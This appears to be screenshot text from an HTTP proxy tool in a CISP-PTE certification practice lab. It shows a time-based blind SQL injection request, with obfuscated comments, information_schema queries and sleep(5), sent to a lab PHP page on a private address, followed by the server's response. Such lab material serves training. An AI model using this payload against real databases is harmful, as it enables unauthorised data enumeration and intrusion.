 GET
/vulnerabilities/fu1.php?id=1%27)and/**/if((select/**/count(table_name)/**/from/**/information_schema.t
ables/**/where/**/table_schema=database())=1,sleep(5),1)/**/%23 HTTP/1.1
Host: 192.168.193.129:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2020 20:51:53 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1316
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="gb2312">
<title>CISP-PTE 认证考试</title>
<link rel="stylesheet" href="../css/materialize.min.css">
</script>
</head>
<body>
<div class="container">
<!-- Navbar goes here -->
<!-- Page Layout here -->
<div class="row">
<div class="col s3">
<br><div class="collection">
<a href="../index.php" class="collection-item">Home</a>
<a href="fu1.php" class="collection-item">突破它拿KEY</a>
</div>
? < + > Type a search term 0 matches
Done 1,529 bytes 5,005 millis